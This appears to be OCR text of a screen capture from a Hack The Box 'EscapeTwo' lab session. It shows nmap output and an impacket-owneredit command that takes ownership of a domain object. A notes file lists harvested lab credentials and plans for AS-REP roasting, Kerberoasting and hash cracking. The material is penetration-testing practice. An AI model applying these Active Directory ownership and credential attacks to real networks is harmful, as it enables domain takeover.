 1 2 3 4 10.10.14.73 9:16
root@kali: ~/EscapeTwo
root@kali: ~/EscapeTwo ? vpn
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 52.17 seconds
Raw packets sent: 1988 (87.472KB) | Rcvd: 14 (616B
(root㉿kali)-[~/EscapeTwo]
# netex
(root㉿kali)-[~/EscapeTwo]
#
# impacket-owneredit -action write -target-dn 'DC=htb,DC=lo
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affilia
usage: owneredit.py [-h] [-use-ldaps] [-ts] [-debug] [-hashes -owner NAME]
[-new-owner-sid SID] [-new-owner-dn DN] [
identity
owneredit.py: error: unrecognized arguments: -owner sequel.ht
(root㉿kali)-[~/EscapeTwo]
# impacket-owneredit -action write -target-dn 'DC=htb,DC=lo b3'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affilia
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,
[*] OwnerSid modified successfully!
(root㉿kali)-[~/EscapeTwo]
#
Open notes Save
~/EscapeTwo
notes pass user hash
1 rose / KxEPkKe6R8su
2
3
4 angela
5 oscar
6 kevin
7 sa
8
9 valid set of credentials over mssql
10
11 sa:MSSQLP@ssw0rd!
12
13 \Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\D
14
15 WqSZAF6CysDQbGb3
16
17
18 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
19
20 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
21
22
23 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
24
25 rose
26 oscar
27 sql_svc
28 ryan
29
30 check asrep and kerb
31 see if sql_svc ntlmv2 hash is crackable. check bloodhound first
32
33 kerberaaost not vuln
34
Plain Text Tab Width: 8 Ln 33, Col 21 INS
-target Highlight All Match Case Match Diacritics Whole Words 1 of 5 matches